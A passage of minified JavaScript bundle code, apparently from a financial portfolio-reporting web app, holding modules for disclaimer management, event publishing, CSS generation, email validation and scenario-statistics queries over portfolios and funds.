p=r(75),r=(n.prototype.subscribe=function(t){this.subscribers||(this.subscribers=[]),this.subscribers.push(t)},n.prototype.publish=function(){this.subscribers&&0<this.subscribers.length&&this.subscribers.forEach(function(t){t&&"function"==typeof t&&t()})},n.prototype.add=function(o,i,s){for(var t=[],e=3;e<arguments.length;e++)t[e-3]=arguments[e];var a=new Set;this.values||(this.values=[]);for(var u=!1,c=this,r=0,n=t;r<n.length;r++)!function(t){var e,r=t.disclaimerType,n=t.textQuery,n=void 0===n?{}:n;!n||(n=p.GlobalDisclaimerStoreValue.getText(s,r,n,i))&&0<n.length&&(e=r+"_"+n,(n=c.values.find(function(t){return t.key===e}))?(n.addApp(o,t),a.add(n)):(t=new p.GlobalDisclaimerStoreValue(s,++c.lastSuperscript,e,i,o,t),c.values.push(t),a.add(t)),0<c.values.length&&(u=!0))}(n[r]);return(u=this.reorder()||u)&&this.publish(),Array.from(a)},n.prototype.get=function(e,r){return this.values.filter(function(t){return t.matches(e,r)}).sort(function(t,e){return t.superscript-e.superscript})},n.prototype.clear=function(){this.values=[],this.publish()},n.prototype.reorder=function(){var t=!1;if(this.values.some(function(t){return t.order!==p.GlobalDisclaimerStoreValue.maxOrder})){var e=this.values.map(function(t){return t.superscript});this.values=this.values.sort(function(t,e){return t.order===e.order?t.superscript<e.superscript?-1:t.superscript>e.superscript?1:0:t.order<e.order?-1:1});for(var r=this.values.map(function(t){return t.superscript}),n=0;n<e.length;n++)if(e[n]!==r[n]){t=!0;break}t&&this.values.forEach(function(t,e){t.superscript=e+1})}return t},n);function n(){this.lastSuperscript=0,this.values=[],this.subscribers=[]}e.GlobalDisclaimerStore=r},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=r(76),r=(p.prototype.addApp=function(t,e){this.appsByKey||(this.appsByKey={}),this.appsByKey[t]=o(o({},e),{appKey:t,level:e.level||n.GlobalDisclaimerLevel.page}),this.updateLevel()},p.prototype.updateLevel=function(){var t=Object.values(this.appsByKey);this.level=t.some(function(t){return t.level===n.GlobalDisclaimerLevel.page})?n.GlobalDisclaimerLevel.page:n.GlobalDisclaimerLevel.app},p.prototype.matches=function(t,e){return!(this.level!==t||e&&!this.appsByKey[e])},Object.defineProperty(p.prototype,"text",{get:function(){return p.getText(this.queryStore,this.disclaimerType,this.textQuery,this.responseContext)},enumerable:!0,configurable:!0}),p.maxOrder=999999,p.getText=function(t,e,r,n){if(t&&r){r=o(o({},r),{queryOptionsType:r.queryOptionsType||"disclaimers"});"disclaimers"!==r.queryOptionsType||r.key&&r.keyQuery||r.options&&r.options.disclaimers&&(r.options.disclaimers.key||r.options.disclaimers.keyQuery)||(r.options||(r.options={}),r.options.disclaimers||(r.options.disclaimers={}),r.options.disclaimers.key=e);e={};return n&&(e.responseContext=n),t.query(r,e)}return""},p);function p(t,e,r,n,o,i){var s=i.disclaimerType,a=i.textQuery,u=i.hasHtml,c=void 0===u||u,u=i.order;this.queryStore=t,this.disclaimerType=s,this.appKey=o,this.key=r,this.responseContext=n,this.textQuery=a,this.hasHtml=c,this.superscript=e,this.order=u||p.maxOrder,this.addApp(o,i)}e.GlobalDisclaimerStoreValue=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getSubscribers=function(t){return this.subscriptionsByGlobalEvent&&this.subscriptionsByGlobalEvent[t]},o.prototype.subscribe=function(t){this.subscriptionsByGlobalEvent||(this.subscriptionsByGlobalEvent={});var e=t.event,r=t.subscriptionId;this.subscriptionsByGlobalEvent[e]||(this.subscriptionsByGlobalEvent[e]=[]),r&&this.subscriptionsByGlobalEvent[e].find(function(t){return t.subscriptionId===r})||(this.subscriptionsByGlobalEvent[e].push(t),console.info("Global Events: Subscription added for: "+e))},o.prototype.publish=function(t){var e=t.event,r=t.payload;console.info("Global Events: Publish fired for: "+e,{payload:r&&JSON.parse(JSON.stringify(r))});t=this.getSubscribers(e);console.info("Global Events: "+(t&&t.length||0)+" subscribers for: "+e),t&&t.forEach(function(t){t.onPublish(r)})},o);function o(){this.subscriptionsByGlobalEvent={}}e.GlobalEventStore=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(1),o=r(4),r=(i.prototype.mergeQueriesAndProps=function(t){if(t){var e=t.props,t=t.queries,t=t?n.Query.convertQueryMime(t,this.executionOptions):{};return o.deepMergeObjects(e||{},t)}},i);function i(){}e.QueryStore=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getGlobalValue=function(t){return t.value||t.key}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.generateGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}},function(t,e,r){"use strict";function c(t,e,r){for(var n=t,o=0,i=e;o<i.length;o++){var s=r[i[o]];s&&(n+=a(s))}return n}function a(t){return parseFloat(t.replace("px",""))}Object.defineProperty(e,"__esModule",{value:!0}),e.getHtmlElementSize=function(t){if(t){var e=t.getBoundingClientRect(),r=window.getComputedStyle(t),n=e.x,o=e.y,i=e.bottom,s=e.top,a=e.left,u=e.right,t=e.height,e=e.width,u={x:n,y:o,bottom:i,top:s,left:a,right:u,height:t,width:e};return"absolute"===r.position?(u.height=0,u.width=0):(u.height=c(t,["marginTop","marginBottom"],r),u.width=c(e,["marginLeft","marginRight"],r)),u}},e.applySizeModifiers=c,e.getPixelValue=a},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},u=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.batchExecutePromises=function(s,a){return void 0===a&&(a={}),n(this,void 0,void 0,function(){var e,r,n,o,i;return u(this,function(t){switch(t.label){case 0:r=Object.assign({},{maxBatchSize:100},a),e=[].concat(s),r=r.maxBatchSize,t.label=1;case 1:return 0<e.length?(r=Math.min(e.length,r),i=e.splice(0,r),r=i.map(function(t){return t.promiseFunc()}),[4,Promise.all(r.map(function(t){return t.catch?t.catch(function(t){return t}):t}))]):[3,7];case 2:o=t.sent(),n=0,t.label=3;case 3:return n<o.length?(o=o[n])instanceof Error?[3,5]:[4,(i=i[n]).responseFunc(o,i.identifier)]:[3,6];case 4:t.sent(),t.label=5;case 5:return n++,[3,3];case 6:return[3,1];case 7:return[2]}})})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var l=r(15),f=r(0),i=r(5);function u(t,e,r,n,o){void 0===o&&(o="");var i,s,a,u,c,p=n||[];return e&&(i=e.breakpoints,s=e.selectors,a=e.conditionals,u=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],c=[],Object.entries(e).map(function(t){var e=t[0],t=t[1];-1===u.indexOf(e)&&_(c,t,l.paramCase(e))}),e._raw&&!f.isNullOrEmpty(e._raw)&&c.push(e._raw),(n=y(c))&&0<n.length&&(p.push(""+o+t+" {"),p.push(o+"\t"+n.join("\n\t")),p.push(o+"}")),v(t,p,a,r),h(t,p,i,r),d(t,p,s,r),g(t,p,e,r)),y(p).join("\n")}function y(t){return t.filter(function(t){return!f.isNullOrEmpty(t)})}function h(t,e,r,n){if(r)for(var o=0,i=r;o<i.length;o++){var s=i[o];e.push.apply(e,a(t,s,n))}}function a(t,e,r){var n,o,i=[],s=f.isNullOrUndefined(e.max)?f.isNullOrUndefined(e.min)?null:"min":"max";return s&&(n=e[s],o=e.media||["print","screen"],i.push("@media "+o.join(", ")+" and ("+s+"-width: "+n+") {"),u(t,e.style,r,i,"\t"),i.push("}")),i}function d(r,n,t,o){var e=[];f.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var i=0,s=e;i<s.length;i++){var a=s[i];Object.entries(a).map(function(t){var e=t[0],t=t[1],e=e;t._parameters&&Array.isArray(t._parameters)&&(e+="("+t._parameters.join(",")+")"),u(""+r+e,t,o,n)})}}function v(n,t,e,o){e=(e||[]).reduce(function(t,e){var r;return e&&(r=e.conditional,e=e.style,new i.ConditionalHelper(r).matches(o)&&t.push(u(n,e,o))),t},[]);return t.push.apply(t,e)}function g(t,e,r,n){if(r&&r.overrides)for(var o=0,i=r.overrides;o<i.length;o++){var s=i[o],a=s.selector,s=s.style;u([t,a].join(" "),s,n,e)}}function o(t,e){var r,n=[];return f.isNullOrUndefined(t)||(r=e&&e.toLowerCase()===e?e:l.paramCase(e),f.isNullOrUndefined(t._value)||n.push(r+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],t=t[1];e.startsWith("_")||f.isNullOrUndefined(t)||""===t||(f.isObject(t)?n.push.apply(n,o(t,r+"-"+l.paramCase(e))):n.push(r+"-"+l.paramCase(e)+": "+t+";"))})),n}function _(t,e,r){var n=l.paramCase(r),r=[];return f.isNullOrUndefined(e)||(f.isObject(e)?r.push.apply(r,o(e,n)):r.push(n+": "+e+";"),t.push.apply(t,r)),""}e.getComponentCss=function(t,e,r,n){return n=n||[],e&&v(t,n,e.conditionals,r),r&&r.componentStyle&&u(t,r.componentStyle,r,n),n},e.getCss=u,e.getCleanStyle=y,e.addStyleForBreakpoints=h,e.getStyleForBreakpoint=a,e.addStyleForSelectors=d,e.addStyleOverrides=g,e.getStyleForObject=o,e.addStyleForObjectOrString=_},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isEmailValid=function(t){return!!/^(?:[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+\.)*[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+@(?:(?:(?:[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!\.)){0,61}[a-zA-Z0-9]?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!$)){0,61}[a-zA-Z0-9]?)|(?:\[(?:(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\.){3}(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\]))$/.test(t)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.replaceTextRecursive=function t(e,r,n){if(void 0===n&&(n=""),Array.isArray(e))for(var o=0;o<e.length;o++)"string"==typeof(a=e[o])?e[o]=a.split(r).join(n):t(a,r,n);else if("object"==typeof e)for(var i=0,s=Object.keys(e);i<s.length;i++){var a,u=s[i];"string"==typeof(a=e[u])?e[u]=a.split(r).join(n):t(a,r,n)}return e}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(2),u=r(28),o=(i=a.BaseQuery,o(c,i),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.subQueries,o=t.assetOptions,i=void 0===o?{}:o,o=t.options,t=i.source,i=i.applicationGuid;return s({key:e,keyQuery:r,subQueries:n,source:t,applicationGuid:i},(void 0===o?{}:o).asset||{})},c.prototype.getRawValue=function(t){var e=this.options.key,r=this.options,n=r.subQueries,o=r.allSubQueryValuesRequired,i=r.source,i=void 0===i?"currentAppAsset":i,s=r.applicationGuid,e=u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:o,template:e}),n="",a=(n=t.serviceUrl?(o=t.serviceUrl).endsWith("/")?o.substr(0,o.length-1):o:n)+"/applicationManager/apps";switch(i){case"ksysAsset":a=a+"/ksys-app-assets/"+e;break;case"appGuidAsset":a=a+"/"+s+"/"+e;break;case"currentAppAsset":default:a=a+"/"+t.applicationGuid+"/"+e}return a},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.AssetQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),l=this&&this.__assign||function(){return(l=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(2),g=r(1),f=r(0),a=r(38),c=r(22),p=r(158),y=r(8),o=(i=s.BaseQuery,o(h,i),h.prototype.getOptions=function(){return this.queryOptions&&(this.queryOptions.options&&this.queryOptions.options.scenarioStatistic||this.queryOptions.scenarioStatisticOptions||{})},h.prototype.getRawValue=function(t){return this.executionOptions=t,this.getValueForRoot(this.statistics,this.scenarioStatisticOptions)},h.prototype.getValueForRoot=function(t,e){var r,n,o,i=t;return e&&t&&(r=e.key,n=void 0===(o=e.options)?{}:o,o=e.shortcut,e=e.transforms,i=o?this.getValueForShortcut(t,o):"periods"===r?this.getValueForPeriods(t.periods,n[r]):(i=t[r],this.applyTransforms(i,e,this.queryOptions,this.executionOptions))),i},h.prototype.getValueForShortcut=function(t,e){var r=void 0;if(e){var n=e.key,o=this.shortcuts[n];if(o)switch(o.type){case y.ShortcutType.directResponse:r=o.getDirectResponse(e,t);break;case y.ShortcutType.rootOptions:var i=o.getRootOptions(e),r=this.getValueForRoot(t,i)}}return r},h.prototype.getValueForPeriods=function(t,e){var r,n,o=this,i=t;return e&&((r=void 0===(n=e.target)?a.ScenarioStatisticTarget.single:n)===a.ScenarioStatisticTarget.single?(n=this.getSinglePeriodType(e),n=this.getPeriod(n),i=this.getValueForPeriod(n,e)):r===a.ScenarioStatisticTarget.collection&&(i=this.getCollectionResponse(t,function(t){return o.getValueForPeriod(t,e)},function(t){return t.periodType.toString()},e.collectionOptions))),i},h.prototype.applyValueTransform=function(t,e){var r,n,o=t;return e&&(r=e.prefix,n=e.suffix,t=e.staticValue,e=e.transforms,f.isNullOrUndefined(t)||(o=t),e&&(o=this.applyTransforms(o,e,this.queryOptions,this.executionOptions)),f.isNullOrEmpty(r)||(o=""+r+o),f.isNullOrEmpty(n)||(o=""+o+n)),o},h.prototype.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new c.Transform(s,this.translationHelper).execute(t,r,n)}return t},h.prototype.getCollectionResponse=function(t,o,i,e){var s=this,r=(e=void 0===e?{}:e).pivotToObject,e=e.injectId;if(r&&r.enabled){var n=r.transform,a=(n=void 0===n?{}:n).key,u=n.value;return t.reduce(function(t,e){var r=o(e),e=i(e);return f.isNullOrUndefined(e)||(t[s.applyValueTransform(e,a)]=s.applyValueTransform(r,u)),t},{})}if(e&&e.enabled){var e=e.transform,c=(n=void 0===e?{}:e).key,p=n.value;return t.map(function(t){var e,r=o(t),n=i(t);if(!f.isNullOrUndefined(n)){t=s.applyValueTransform(n,p),n=s.applyValueTransform("id",c);if(Array.isArray(r))return(e={})[n]=t,e.values=r,e;if(f.isObject(r))return l(((e={})[n]=t,e),r)}return r})}return t.map(function(t){return o(t)})},h.prototype.getValueForPeriod=function(t,e){var r=t;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,s=e.excludeBenchmarkFromPortfolios,e=e.transforms;if(n)switch(n){case"dates":r=this.getValueForDates(t[n],i[n]);break;case"benchmark":r=this.getValueForBenchmark(t[n],i[n]);break;case"portfolios":var a=u(t.portfolios||[]);!s&&t.benchmark&&a.push(t.benchmark),r=this.getValueForPortfolios(a,i[n]);break;case"entityRisks":r=this.getValueForEntityRisks(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForDates=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;switch(n){case"commonDates":case"allDates":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForEntityRisks=function(t,e){if(t)return t},h.prototype.getValueForBenchmark=function(t,e){return this.getValueForPortfolioBase(t,e)},h.prototype.getValueForPortfolioBase=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;switch(n){case"funds":r=this.getValueForEntities(t[n],i[n]);break;case"portfolio":r=this.getValueForPortfolio(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForPortfolios=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?a.ScenarioStatisticTarget.single:o;return i===a.ScenarioStatisticTarget.single?(o=this.getSinglePortfolioId(e),o=this.getPortfolio(t,o),n=this.getValueForPortfolioBase(o,e)):i===a.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForPortfolioBase(t,e)},function(t){return t.id&&t.id.toString()},e.collectionOptions)),n},h.prototype.getValueForPortfolio=function(t,e){var r=void 0,n=e||{},o=n.key,e=n.options,i=void 0===e?{}:e,n=n.transforms;switch(o){case"MCTR":case"absCTR":case"correlation":case"covariance":case"RSquared":case"excessReturnsCorrelation":r=this.getValueForAssetMatrix(t[o],i[o]);break;case"trailingReturns":case"forecast":r=this.getValueForObjectArray(t[o],i[o]);break;case"error":r=this.getValueForArray(t[o],i[o]);break;case"compositeFund":r=this.getValueForEntity(t[o],i[o]);break;default:r=t[o]}return r=this.applyTransforms(r,n,this.queryOptions,this.executionOptions)},h.prototype.getValueForDrawdown=function(t,e){var r=void 0,n=e||{},o=n.key,e=n.options,n=n.transforms,r="drawdownSeries"===o?this.getValueForObjectArray(t[o],(void 0===e?{}:e)[o]):t[o];return r=this.applyTransforms(r,n,this.queryOptions,this.executionOptions)},h.prototype.getValueForEntities=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?a.ScenarioStatisticTarget.single:o;return i===a.ScenarioStatisticTarget.single?(o=this.getSinglePortfolioEntityId(e),o=this.getFund(t,o),n=this.getValueForEntity(o,e)):i===a.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForEntity(t,e)},function(t){return t.name&&t.name.toString()},e.collectionOptions)),n},h.prototype.getValueForEntity=function(t,e){var r=t;if(e&&t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;if(n)switch(n){case"bestPeriod":case"worstPeriod":case"calendarYearReturns":case"excessReturns":case"excessReturnsOverRF":case"trailingYearReturns":case"trailingQuarterReturnsCumulative":case"trailingQuarterReturns":case"trailingVolatilityPop":case"trailingVolatilitySam":case"longestPosPeriod":case"longestNegPeriod":case"riskFreeReturns":case"rollingAverage":case"seriesSplice":r=this.getValueForObjectArray(t[n],i[n]);break;case"drawdown2":case"drawdown2Benchmark":case"drawdown2RF":r=this.getValueForDrawdown(t[n],i[n]);break;case"error":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}return r},h.prototype.getValueForAssetMatrix=function(t,e){var r=t;if(t&&e){var n,o,i=t.matrix,s=t.portfolioNames;if(i&&s&&i.length===s.length)if(e.pivotToTableData){for(var a=e.excludeAboveTheFoldValues,u=void 0!==a&&a,c=[],p=[],l=0;l<s.length;l++){for(var f=s[l],y=i[l],h={index:l+1,id:f},d=0;d<s.length&&!(u&&l<d);d++){var v=s[d];h[v]=y.length===s.length?y[d]:void 0,p.length<d+1&&p.push({key:v,header:""+(d+1)})}c.push(h)}r={rows:c,columns:p}}else(e.matrix||e.percentMatrix)&&(o=e.matrix,a="matrix",e.percentMatrix&&(o=e.percentMatrix,a="percentMatrix"),e=void 0===(e=o.subIndex)?0:e,n=new g.Query(o.portfolioName,this.translationHelper).execute(this.executionOptions),o=t.portfolioNames.findIndex(function(t){return t===n}),r=t[a]&&t[a].length>o&&t[a][o]&&0<t[a][o].length?t[a][o][e]:0)}return r},h.prototype.getValueForObjectArray=function(t,e){var r,n,o=t;return e&&Array.isArray(t)&&(r=e.index,n=e.startIndex,!f.isNullOrUndefined(r)&&t.length>r?(o=t[r],f.isNullOrUndefined(e.key)||"object"!=typeof o||(o=o[e.key])):f.isNullOrUndefined(n)||(0<=n&&(o=t.slice(n)),n<0&&(o=t.slice(Math.max(t.length+n,0))))),o},h.prototype.getValueForArray=function(t,e){var r=t;return r=e&&Array.isArray(t)&&!f.isNullOrUndefined(e.index)&&t.length>e.index?t[e.index]:r},Object.defineProperty(h.prototype,"scenarioStatisticOptions",{get:function(){return this.options},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"inputs",{get:function(){return this.executionOptions&&this.executionOptions.inputs||{}},enumerable:!0,configurable:!0}),h.prototype.getSinglePeriodType=function(t){return void 0===t&&(t={}),!this.rawPeriodType&&t&&(t.type?this.rawPeriodType=t.type:this.inputs.periodType&&(t=this.inputs.periodType,t=parseInt(t,10),this.rawPeriodType=Number.isNaN(t)?"all":t)),this.rawPeriodType},h.prototype.getSinglePortfolioId=function(t){return void 0===t&&(t={}),!this.rawPortfolioId&&t&&(t.id?this.rawPortfolioId=t.id.toString():t.idQuery?(t=new g.Query(t.idQuery,this.translationHelper),this.rawPortfolioId=t.execute(this.executionOptions)):this.inputs.portfolioId&&(this.rawPortfolioId=this.inputs.portfolioId.toString())),this.rawPortfolioId},h.prototype.getSinglePortfolioEntityId=function(t){return void 0===t&&(t={}),!this.rawPortfolioEntityId&&t&&(t.id?this.rawPortfolioEntityId=t.id.toString():t.idQuery?(t=new g.Query(t.idQuery,this.translationHelper),this.rawPortfolioEntityId=t.execute(this.executionOptions)):this.inputs.portfolioEntityId&&(this.rawPortfolioEntityId=this.inputs.portfolioEntityId.toString())),this.rawPortfolioEntityId},h.prototype.getPeriod=function(e){if(this.statistics&&e&&this.statistics.periods)return this.statistics.periods.find(function(t){return t.periodType===e})},h.prototype.getPortfolioStatisticResult=function(t,e){var r,n=this;return r=t&&e&&!(r=t.portfolios.find(function(t){return n.idEquals(t.id,e)}))&&this.idEquals(t.benchmark.id,e)?t.benchmark:r},h.prototype.getFund=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.name,e)})},h.prototype.getPortfolio=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.id,e)})},h.prototype.getDates=function(t){return t&&t.dates},Object.defineProperty(h.prototype,"context",{get:function(){return g.Query.getContext(this.executionOptions,this.queryOptions)},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"statistics",{get:function(){return this.context&&this.context.scenarioStatistics},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"scenario",{get:function(){return this.context&&this.context.scenario},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"portfolio",{get:function(){return this.context&&this.context.portfolio},enumerable:!0,configurable:!0}),h);function h(){var t=null!==i&&i.apply(this,arguments)||this;return t.shortcuts={entityRisksTable:new p.EntityRisksTableShortcut(t),portfoliosMptStatistics:new p.PortfoliosMptStatisticsShortcut(t),portfolios:new p.PortfoliosShortcut(t),fund:new p.FundShortcut(t),funds:new p.FundsShortcut(t),portfolio:new p.PortfolioShortcut(t),portfolioCompositeFund:new p.PortfolioCompositeFundShortcut(t),portfolioCorrelation:new p.PortfolioCorrelationShortcut(t),portfoliosBarChartData:new p.PortfoliosBarChartDataShortcut(t),portfoliosScatterChartData:new p.PortfoliosScatterChartDataShortcut(t)},t.idEquals=function(t,e){return t===e||!f.isNullOrUndefined(t)&&!f.isNullOrUndefined(e)&&t.toString()===e.toString()},t}e.ScenarioStatisticQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(159);e.EntityRisksTableShortcut=n.EntityRisksTableShortcut;n=r(160);e.FundShortcut=n.FundShortcut;n=r(161);e.FundsShortcut=n.FundsShortcut;n=r(162);e.PortfolioCompositeFundShortcut=n.PortfolioCompositeFundShortcut;n=r(163);e.PortfolioCorrelationShortcut=n.PortfolioCorrelationShortcut;n=r(164);e.PortfoliosBarChartDataShortcut=n.PortfoliosBarChartDataShortcut;n=r(165);e.PortfolioShortcut=n.PortfolioShortcut;n=r(166);e.PortfoliosMptStatisticsShortcut=n.PortfoliosMptStatisticsShortcut;n=r(167);e.PortfoliosScatterChartDataShortcut=n.PortfoliosScatterChartDataShortcut;n=r(168);e.PortfoliosShortcut=n.PortfoliosShortcut;r=r(10);e.ShortcutBase=r.ShortcutBase},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),d=r(4),v=r(1),g=r(11),o=(i=s.ShortcutBase,o(c,i),c.prototype.getDirectResponse=function(t,e){function i(t,o,e,r){var i={},t=(t=void 0===t?{}:t).fields,s=d.deepMergeObjects(l.scenarioStatisticQuery.executionOptions,{});return(e||r)&&(s.context||(s.context={}),e&&e.type&&(s.context.entityByType||(s.context.entityByType={}),s.context.entityByType[e.type]=e),r&&(s.context.portfolioEntity=r)),t.forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,t=void 0;r?t=new v.Query(r).execute(s):n&&(t=l.scenarioStatisticQuery.getValueForEntity(o,n)),i[e]=t}),r||(i._isRiskRow=!0),i}function s(t,e,r,n,o){var i,s=o;return!r||(i=t.entityRisks.find(function(t){return t.clientCode===r}))&&(t=[],"individual"===e&&(n=i.entityId.toString(),t=i.individual.funds),(t="comparison"===e?i.comparison.funds:t)&&n&&(s=t.find(function(t){return t.name===n})||o)),s}var a,u,r,c,p,l=this,f=t.options&&t.options.entityRisksTable&&t.options.entityRisksTable,n=[],o=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),y=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return o&&y&&(a=(this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.riskEntities||[]).reduce(function(e,r){var t=r.relatedPortfolioEntityIds;return(void 0===t?[]:t).forEach(function(t){e[t.toString()]=r}),e},{}),t=e.periods,(u=(void 0===t?[]:t).find(function(t){return t.periodType===o}))&&(e=u.portfolios,t=u.benchmark,e=h(void 0===e?[]:e),t&&e.push(t),(r=e.find(function(t){return t.id===y}))&&(t=r.funds,e=g.sortBy(void 0===t?[]:t,function(t){t=a[t.name];return t&&t.clientCode||"ZZZZZZZZZ"}),(t=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return l.scenarioStatisticQuery.idEquals(t.portfolioId,r.id)}))&&(p=t.entities||[],n=e.reduce(function(t,e){var 